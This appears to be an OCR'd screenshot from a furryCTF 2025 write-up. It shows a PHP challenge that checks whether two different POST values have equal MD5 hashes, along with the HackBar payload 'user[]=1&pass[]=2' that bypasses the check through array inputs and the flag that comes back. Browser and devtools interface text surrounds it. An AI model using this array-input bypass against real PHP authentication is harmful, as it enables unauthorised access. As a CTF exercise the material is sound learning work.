 DK盾-CTFers赞助计
林枫云 | 企业级业
furryCTF 2025 高校
ctf.furryctf.com:3356
FurryCTF 2025 WP -
新建标签页
不安全 ctf.furryctf.com:33569
江苏大学欢迎您! ChatGPT GitHub Dashboard Ciallo～(∠・ω< )⌒★ CTF刷题 CTF工具 学习 渗透测试 知识拓展 社区 知识库 其他收藏夹
聊天
<?php
highlight_file(__FILE__);
error_reporting(0);
$flag_path = '/flag';
if (isset($_POST['user']) && isset($_POST['pass'])) {
$user = $_POST['user'];
$pass = $_POST['pass'];
if ($user !== $pass && md5($user) === md5($pass)) {
echo "Congratulations! Here is your flag: <br>";
echo file_get_contents($flag_path);
} else {
echo "Wrong! Hacker!";
}
} else {
echo "Please provide 'user' and 'pass' via POST.";
}
?> Congratulations! Here is your flag:
POFP{a87dfd70-40e0-409d-bbc2-a489d1886af3}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar h4ck3r
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://ctf.furryctf.com:33569/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
user[]=1&pass[]=2
控制台 问题 自动填充
包括第三方问题 严重性: 默认级别 浏览器:
其他
1 已使用弃用的功能 警告
1 Page layout may be 警告
unexpected due to Quirks
Mode